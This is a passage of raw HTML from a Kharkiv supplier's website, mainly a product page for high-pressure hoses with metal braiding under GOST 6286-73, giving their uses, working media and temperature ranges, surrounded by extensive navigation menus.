href="/%D0%A0%D0%B5%D0%B7%D0%B8%D0%BD%D0%B0_%D0%BF%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B0%D1%8F_%D1%81%D0%B8%D0%BB%D0%B8%D0%BA%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F" title="Силиконовая пористая резина (термостойкая)">Резина пористая силиконовая</a></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9D%D0%B5%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D1%8B%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F" title="Неформовые резиновые изделия">Неформовые резиновые изделия<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%92%D0%B0%D0%BA%D1%83%D1%83%D0%BC%D0%BD%D0%B0%D1%8F_%D1%82%D1%80%D1%83%D0%B1%D0%BA%D0%B0_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F_%D0%A2%D0%A3_38-105-881-85" title="Вакуумная трубка резиновая, ТУ 38-105-881-85, купить в Украине">Вакуумная трубка резиновая ТУ 38-105-881-85</a></li><li><a href="/%D0%A1%D1%8B%D1%80%D1%8B%D0%B5_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D1%8B_%D0%A2%D0%A3_%D0%A3_600152135.040-96" title="Сырые товарные резины ТУ У 600152135.040-96">Сырые товарные резины ТУ У 600152135.040-96</a></li><li><a href="/%D0%9F%D1%80%D0%BE%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8_%D0%BF%D0%BE%D1%80%D0%B8%D1%81%D1%82%D1%8B%D0%B5_%D1%83%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D1%8F%D1%8E%D1%89%D0%B8%D0%B5_%D0%9F%D0%A0%D0%9F-40_%D0%93%D0%9E%D0%A1%D0%A2_19177-81" title="Пористая резина, шнуры уплотняющие ПРП 40, ПРП 60,  ГОСТ 19177-81">Прокладки пористые уплотняющие ПРП-40 ГОСТ 19177-81</a></li><li><a href="/%D0%A8%D0%BD%D1%83%D1%80%D1%8B_%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%D1%83%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B8_%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%BE%D0%B3%D0%BE_%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D1%8F_%D0%93%D0%9E%D0%A1%D0%A2_6467-79" title="Шнуры прямоугольного и круглого сечения ГОСТ 6467-79">Шнуры прямоугольного и круглого сечения ГОСТ 6467-79</a></li><li><a href="/%D0%93%D0%B5%D1%80%D0%BC%D0%B8%D1%82_%D0%BF%D0%BE%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB_%D0%93%D0%9E%D0%A1%D0%A2_19177_81" title="Гермит, пороизол, гернитовый шнур ГОСТ 19177-81">Гермит, пороизол ГОСТ 19177-81</a></li><li><a href="/%D0%A2%D1%80%D1%83%D0%B1%D0%BA%D0%B0_%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F_%D0%93%D0%9E%D0%A1%D0%A2_5496-78" title="Трубка техническая резиновая ГОСТ 5496-78">Трубка техническая резиновая ГОСТ 5496-78</a></li><li><a href="/%D0%A8%D0%B0%D1%80%D0%B8%D0%BA%D0%B8_%D0%BF%D0%BE%D1%80%D0%B8%D1%81%D1%82%D1%8B%D0%B5_%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5" title="Шарики для очистки труб конденсаторов турбин электростанций и сетевых подогревателей">Шарики пористые очистительные</a></li><li><a href="/%D0%A3%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%B8_%D0%B4%D0%BB%D1%8F_%D0%B7%D0%B0%D1%82%D0%B2%D0%BE%D1%80%D0%BE%D0%B2_%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85_%D1%81%D0%BE%D0%BE%D1%80%D1%83%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9" title="Полосы резиновые, уплотнители для затворов гидротехнических сооружений">Уплотнители для затворов гидротехнических сооружений</a></li><li><a href="/%D0%A3%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9_%D0%B4%D0%BB%D1%8F_%D1%81%D1%82%D0%B5%D0%BA%D0%BE%D0%BB" title="Уплотнители и профили резиновые для стекол: ПР-028, НТ-9, НТ-18, ПР-004, ПР-015, ПР-032-10, ПР-038-10, ППР-043, ПР-116Е-10, ПР-186-10, ПР-286-10, ПР-300, ПР-302, ДП-2307-Б, ПР-23-01, ПР-56, ПР-507-10, ПР-310 (буфер), ПР 312 (накладка)">Уплотнитель резиновый для стекол</a></li><li><a href="/%D0%A3%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%B8_%D0%B4%D0%BB%D1%8F_%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B3%D0%BE_%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F" title="Уплотнители для транспортного машиностроения">Уплотнители для транспортного машиностроения</a></li><li><a href="/%D0%A3%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%B8_%D0%B8_%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D0%B8_%D0%B4%D0%BB%D1%8F_%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9_%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8" title="Уплотнители и профили для железной дороги">Уплотнители и профили для железной дороги</a></li><li><a href="/%D0%A3%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%B8_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%B4%D0%BB%D1%8F_%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85_%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B9" title="Уплотнители резиновые для строительных конструкций">Уплотнители резиновые для строительных конструкций</a></li><li><a href="/%D0%A0%D0%B5%D0%B7%D0%B8%D0%BD%D1%8B_%D1%81%D0%B8%D0%BB%D0%B8%D0%BA%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%A2%D0%A3_%D0%A3_25.1-00151644-141-2003" title="Резины силиконовые ТУ У 25.1-00151644-141-2003">Резины силиконовые ТУ У 25.1-00151644-141-2003</a></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9A%D0%BE%D0%BD%D0%B2%D0%B5%D0%B9%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D0%BB%D0%B5%D0%BD%D1%82%D1%8B" title="Конвейерные (транспортерные) ленты ГОСТ 2085">Конвейерные (транспортерные) ленты<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D1%8B_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D1%82%D0%BA%D0%B0%D0%BD%D0%B5%D0%B2%D1%8B%D0%B5_%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE_%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F_%D0%93%D0%9E%D0%A1%D0%A2_20-85" title="Транспортерная лента ГОСТ 2085 общего назначения ">Ленты резинотканевые общего назначения ГОСТ 20-85</a></li><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D1%8B_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D1%82%D0%BA%D0%B0%D0%BD%D0%B5%D0%B2%D1%8B%D0%B5_%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_20-85" title="Пищевая транспортерная лента ГОСТ 2085 ">Ленты резинотканевые пищевые ГОСТ 20-85</a></li><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D1%8B_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D1%82%D0%BA%D0%B0%D0%BD%D0%B5%D0%B2%D1%8B%D0%B5_%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_20-85" title="Теплостойкая конвейерная лента ГОСТ 20-85">Ленты резинотканевые теплостойкие ГОСТ 20-85</a></li><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D1%8B_%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_20-85%2C_%D0%A2%D0%A3_2561-216-00149-245-96" title="Морозостойкая транспортерная лента ГОСТ 20-85, ТУ 2561-216-00149-245-96">Ленты морозостойкие ГОСТ 20-85, ТУ 2561-216-00149-245-96</a></li></ul></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9E%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" title="Оборудование">Оборудование<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2_%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%94%D0%A1%D0%A2%D0%A3_3810-98" title="Рукав пожарный ДСТУ 3810-98, гибкий трубопровод">Рукав пожарный ДСТУ 3810-98</a></li><li><a href="/%D0%93%D0%BE%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0_%D1%81%D0%BE%D0%B5%D0%B4%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F" title="Головки соединительные для противопожарного оборудования - купить в Харькове">Головка соединительная</a></li><li><a href="/%D0%97%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D0%B0%D1%8F_%D0%B0%D1%80%D0%BC%D0%B0%D1%82%D1%83%D1%80%D0%B0_%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%B0%D1%8F" title="Запорная арматура пластмассовая">Запорная арматура пластмассовая</a></li></ul></li><li><a href="/%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B" title="Контакты">Контакты</a></li></ul></div>
										<form class="navbar-form navbar-right" action="/Search" method="get">
						<div class="form-group">
							<input name="q" type="text" class="form-control" value="" placeholder="Искать">
						</div>
					</form> 
					
				</div><!--/.nav-collapse -->
			</div><!-- /.container -->
		</div><!-- /.navbar -->


		<div class="container-fluid tband">
			<header class="container">
				<div class="row">
					<div class="col-sm-4 col-sm-push-4 info">
						<div class="gpArea_Extra_Header GPAREA"><div class="GPAREA filetype-text"><h6 style="text-align: center;"><span style="color:#000000;"><span style="font-size:larger;"><img alt="" src="/data/_uploaded/image/-logo.png" style="width: 100%;" /></span></span></h6>

<p style="text-align: center;"><span style="font-size:smaller;">асбестотехнические и резинотехнические&nbsp;изделия</span></p>
</div></div>					</div>
					<div class="col-sm-4 col-sm-pull-4 info">
						<div class="gpArea_Extra_Footer GPAREA"><div class="GPAREA filetype-text"><h4><a href="/%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B#Карта"><span style="font-size:smaller;"><img alt="" src="/data/_uploaded/image/image.png" />&nbsp;Мы в Харькове</span></a></h4>

<h4><span style="font-size:smaller;">Работаем:&nbsp;</span>Пн&nbsp;- Пт&nbsp;9<sup>00</sup>&nbsp;- 17<sup>00</sup></h4>

<h4><span style="font-size:smaller;">Email:&nbsp;</span><a href="mailto:vw77@ukr.net?subject=%D0%A1%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0">vw77@ukr.net</a></h4>

<h4><span style="font-size:Normal;">Доставка по всей Украине!</span></h4>
</div></div>					</div>
					<div class="col-sm-4 info text-right">
						<div class="gpArea_Extra_Lorem GPAREA"><div class="GPAREA filetype-text"><h2><img alt="" src="/data/_uploaded/image/tel.png" style="width: 24px; height: 20px;" />&nbsp;+38 (099) 327-23-84<br />
<img alt="" src="/data/_uploaded/image/kyivstar.png" style="width: 24px; height: 24px;" />&nbsp;+38 (097) 735-76-91<br />
<img alt="" src="/data/_uploaded/image/kyivstar.png" style="width: 24px; height: 24px;" />&nbsp;+38 (096) 627-99-37<br />
<img alt="" src="/data/_uploaded/image/vodafone--1.png" style="width: 24px; height: 24px;" />&nbsp;+38 (095) 200-66-95</h2>
</div></div>					</div>
				</div>
			</header>
		</div> <!-- /container -->



		<div class="container">
			<div class="row row-offcanvas row-offcanvas-right">
				<div class="col-xs-12 col-sm-9">
					<p class="pull-right visible-xs">
						<button type="button" class="btn btn-primary btn-xs" data-toggle="offcanvas">Меню</button>
					</p>
					<div>
						<div id="gpx_content" class="filenum-45 gp_page_display cf"><div class="GPAREA filetype-wrapper_section gpRow"><div data-filter="Высокого_давления" class="GPAREA filetype-text gpCol-8"><div>
<h2>Рукава высокого давления (РВД) с металлическими оплетками</h2>
</div>
<div class="gpclear"></div></div><div style="padding-top:0.5em; padding-bottom:0.5em;" class="GPAREA filetype-simple_button gpCol-4"><div class="sb-wrapper sb-center sb-middle"><a target="_blank" class="btn sb-large sb-ghost sb-shadow sb-gray" href="/data/_uploaded/file/GOSTs/gost_6286-73.pdf"><span class="sb-buttontext">ГОСТ 6286-73</span><i class="fa fa-wrench fa-spin"></i></a></div><div class="gpclear"></div></div><div class="gpclear"></div></div><div class="GPAREA filetype-wrapper_section gpRow"><div class="GPAREA filetype-responsive_image gpCol-6"><a class="responsive_image_wrapper" data-enable-fullscreen="false" data-use-colorbox="false"><div class="focuspoint" data-focus-x="0" data-focus-y="0" data-image-w="800" data-image-h="478"><img alt="Image" src="/data/_uploaded/image/RTI/RukavRezin/VysokDavlenia/IMAG1757_08_15_2016.jpg" style="top: 0px; left: -5.86797%; max-height: 100%;"></div><div class="responsive_image_caption_wrapper caption-show-hover" style="background-color: rgba(0, 0, 0, 0.298039);"><div class="responsive_image_caption"><h3 style="text-align:center;"><span style="color:#ffffff;">Рукава высокого давления (РВД)<br>
с металлическими оплетками</span></h3>

<p style="text-align: center;"><span style="color:#ffffff;">ГОСТ 6286-73</span></p>
</div></div></a><div class="gpclear"></div></div><div class="GPAREA filetype-responsive_image gpCol-6"><a class="responsive_image_wrapper" data-enable-fullscreen="false" data-use-colorbox="false"><div class="focuspoint" data-focus-x="0" data-focus-y="0" data-image-w="800" data-image-h="478"><img alt="Image" src="/data/_uploaded/image/RTI/RukavRezin/VysokDavlenia/IMAG1756_08_15_2016.jpg" style="top: 0px; left: -5.86797%; max-height: 100%;"></div><div class="responsive_image_caption_wrapper caption-show-hover" style="background-color: rgba(0, 0, 0, 0.298039);"><div class="responsive_image_caption"><h3 style="text-align:center;"><span style="color:#ffffff;">Рукава высокого давления (РВД)<br>
с металлическими оплетками </span></h3>

<p style="text-align: center;"><span style="color:#ffffff;">ГОСТ 6286-73</span></p>
</div></div></a><div class="gpclear"></div></div><div class="gpclear"></div></div><div class="GPAREA filetype-text"><p style="text-align: justify;"><strong>РВД </strong>используются в качестве гибких трубопроводов в гидросистемах дорожно-строительной, горнодобывающей, сельскохозяйственной, лесозаготовительной и другой техники, при транспортировке минеральных и гидравлических масел, жидкого топлива и водомасляных эмульсий при температуре от минус 50 &deg;С до плюс 155 &deg;C.</p>

<ul>
	<li><strong>РВД Тип 1</strong>&nbsp;&ndash; рукава с одной металлооплеткой</li>
	<li><strong>РВД Тип 2&nbsp;</strong>&ndash; рукава с двумя металлооплетками.</li>
</ul>

<h3>РВД&nbsp;с металлическими оплетками ГОСТ 6286-73 тип 2</h3>

<p><strong>Применение: </strong>в качестве гибких трубопроводов для подачи под высоким давлением жидкостей.</p>

<p style="text-align: justify;"><strong>Рабочая среда:&nbsp;</strong>гидравлические масла, растворимые масла, эмульсионные масла, водный раствор гликоля с температурой рабочей среды от -40&deg;С до +100&deg;С, воды с температурой до +100&deg;С.</p>

<p style="text-align: justify;"><strong>Температурный интервал:</strong>&nbsp;рукава работоспособны при температуре от -50&deg;С до +70&deg;С.</p>

<p style="text-align: justify;">Изготовлены из проволоки с латунированной поверхностью и разрывным давлением усилием не менее 20 кг.</p>
<div class="gpclear"></div></div><div class="GPAREA filetype-text"><p style="text-align: center;"><iframe align="middle" allowfullscreen="" frameborder="0" height="550px" scrolling="yes" src="https://docs.google.com/spreadsheets/d/1zKL2OL2wpj101rqG-vPF2IqRqvL2UV2KRbMR8c672-4/pubhtml" title=" " width="100%"></iframe></p>
<div class="gpclear"></div></div></div><div id="gpAfterContent"><div class="gpArea_Back2Top_Button GPAREA"><div class="gp_Back2Top" title="Наверх"><span class="b2t-arrow b2t-arrow-3"></span></div></div></div>					</div>
				</div><!--/span-->

				<div class="col-xs-6 col-sm-3 sidebar-offcanvas" id="sidebar" role="navigation">
					<div class="well sidebar-nav">
						<div class="gpArea_CustomMenu_1310 GPAREA"><ul class="nav"><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Рукава напорные / напорно-всасывающие / спец. назначения" class="haschildren">Рукава напорные резиновые</a><ul><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_18698-79" title="Рукава напорные с текстильным каркасом ГОСТ 18698-79">Рукава напорные ГОСТ 18698-79</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_10362-76" title="РУКАВА НАПОРНЫЕ с нитяным усилением (не армированные рукава ГОСТ 10362-76)">Рукава напорные ГОСТ 10362-76</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%B3%D0%B0%D0%B7%D0%BE%D0%B2%D0%BE%D0%B9_%D1%81%D0%B2%D0%B0%D1%80%D0%BA%D0%B8_%D0%B8_%D1%80%D0%B5%D0%B7%D0%BA%D0%B8_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%B2_%D0%93%D0%9E%D0%A1%D0%A2_9356-75" title="РУКАВА ДЛЯ ГАЗОВОЙ СВАРКИ и резки металлов ГОСТ 9356-75">Рукава для газовой сварки и резки металлов ГОСТ 9356-75</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D0%A2%D0%A3_%D0%A3_6_00152135.069-2001" title="РУКАВА С НИТЯННЫМ КАРКАСОМ, напорные, длинномерные, ТУ У 6 00152135.069-2001">Рукава напорные длинномерные ТУ У 6 00152135.069-2001</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D1%81_%D0%BD%D0%B8%D1%82%D1%8F%D0%BD%D1%8B%D0%BC_%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BE%D0%BC_%D0%A2%D0%A3_38_605162-90" title="Рукава напорные с нитяным каркасом ТУ 38 605162-90">Рукава напорные с нитяным каркасом ТУ 38 605162-90</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC_%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BE%D0%BC_%D0%93%D0%9E%D0%A1%D0%A2_5398-76" title="Рукава напорно-всасывающие с текстильным каркасом ГОСТ 5398-76">Рукава с текстильным каркасом ГОСТ 5398-76</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9_%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D0%BB%D1%8C%D1%8E_%D0%B4%D0%BB%D1%8F_%D0%BD%D0%B5%D1%84%D1%82%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D0%B2" title="Рукава напорно-всасывающие резинотканевые с металлической спиралью для нефтепродуктов, антистатические ТУ 38-1051095-77">Рукава с металлической спиралью для нефтепродуктов</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B0%D0%BD%D1%82%D0%B8%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%A2%D0%A3_38_105_373-91" title="Рукава напорно-всасывающие антистатические ТУ 38 105 373-91">Рукава антистатические ТУ 38 105 373-91</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D1%85_%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2_%D0%A2%D0%A3_38_105_748-86" title="Рукава резиновые напорные ТВЧ, для стендов водоохлаждения высокочастотных генераторов - ТУ 38 105 748-86">Рукава для высокочастотных генераторов ТУ 38 105 748-86</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D0%BD%D0%B8%D1%82%D1%8F%D0%BD%D1%8B%D0%BC_%D1%83%D1%81%D0%B8%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC_%D0%B4%D0%BB%D1%8F_%D0%B4%D1%83%D0%B3%D0%BE%D0%B2%D1%8B%D1%85_%D0%BF%D0%B5%D1%87%D0%B5%D0%B9" title="Рукава напорные с нитяным усилением для дуговых сталеплавильных печей ТУ 38-105-428-77">Рукава с нитяным усилением для дуговых печей</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D0%BD%D0%B8%D1%82%D1%8F%D0%BD%D1%8B%D0%BC_%D1%83%D1%81%D0%B8%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC_%D0%B4%D0%BB%D1%8F_%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F_%D0%B3%D0%B0%D0%B7%D0%BE%D0%B2" title="Рукава резиновые с нитяным усилением для перекачивания сжиженных углеводородных газов, ТУ 2554-300-00149245-2008 ">Рукава с нитяным усилением для перекачивания газов</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D1%83%D1%81%D0%B8%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC_%D0%B4%D0%BB%D1%8F_%D0%BF%D1%80%D0%BE%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8_%D0%B1%D1%83%D1%80%D0%BE%D0%B2%D1%8B%D1%85_%D1%81%D0%BA%D0%B2%D0%B0%D0%B6%D0%B8%D0%BD" title="Рукава с усилением для промывки буровых скважин">Рукава с усилением для промывки буровых скважин</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BE%D1%87%D0%BD%D1%8B%D1%85_%D1%80%D0%B0%D0%B1%D0%BE%D1%82_%28%D0%A1%D0%9E%D0%9C%29" title="Рукава для строительных работ, СОМ, для штукатурных агрегатов">Рукава для строительно-отделочных работ (СОМ)</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B1%D0%B5%D0%B7%D0%B2%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B0%D0%BC%D0%BC%D0%B8%D0%B0%D0%BA%D0%B0_%D0%B2_%D0%BF%D0%BE%D1%87%D0%B2%D1%83" title="Рукава для внесения безводного аммиака в почву">Рукава для внесения безводного аммиака в почву</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F_%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0_%D0%B8_%D0%B0%D0%B2%D0%B8%D0%B0%D0%BC%D0%B0%D1%81%D0%B5%D0%BB" title="РУКАВА ДЛЯ АВИАМАСЕЛ и авиатоплива: ОРТ, ОРБТ, ОРМ (ТУ 38 105620-86)">Рукава для перекачивания авиатоплива и авиамасел</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5" title="Рукава резиновые напорные пищевые">Рукава резиновые напорные пищевые</a></li><li><a href="/%D0%94%D1%8E%D1%80%D0%B8%D1%82%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BC%D1%83%D1%84%D1%82%D1%8B_%D1%80%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BF%D1%80%D0%BE%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%BE%D0%B9_%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8" title="Дюритовые муфты, рукава прокладочной конструкции">Дюритовые муфты, рукава прокладочной конструкции</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B0%D0%B2%D1%82%D0%BE%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%BE%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Рукава автотракторные прокладочные">Рукава автотракторные прокладочные</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%B4%D0%BB%D1%8F_%D0%BF%D0%B5%D1%81%D0%BA%D0%BE%D1%81%D1%82%D1%80%D1%83%D0%B9%D0%BD%D1%8B%D1%85_%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BE%D0%BA" title="Напорные рукава для пескоструйных установок">Рукава напорные для пескоструйных установок</a></li><li class="active"><a 